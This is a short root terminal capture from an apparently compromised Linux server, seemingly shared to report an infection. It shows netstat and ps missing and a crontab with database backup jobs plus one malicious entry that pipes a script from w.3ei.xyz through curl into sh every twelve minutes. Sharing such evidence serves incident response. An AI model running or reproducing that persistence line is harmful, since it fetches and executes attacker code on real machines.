 [root@cg18 ~]# netstat -ano | more
-bash: netstat: command not found
[root@cg18 ~]# ps aux | more
-bash: ps: command not found
[root@cg18 ~]# ps
-bash: ps: command not found
[root@cg18 ~]# crontab -l
0 1 * * * /egova/dbbak/autobackup_cgdb.sh;
0 3 * * * /egova/dbbak/autobackup_cgdbstat.sh;
0 4 * * * /egova/dbbak/scp_cgdb.sh;
0 5 * * * /egova/dbbak/scp_cgdbstat.sh;
0 6 * * * /egova/dbbak/autodelete_cgdb.sh;
30 6 * * * /egova/dbbak/autodelete_cgdbstat.sh;
*/12 * * * * curl -fsSL http://w.3ei.xyz:43768/crontab.sh | sh
[root@cg18 ~]#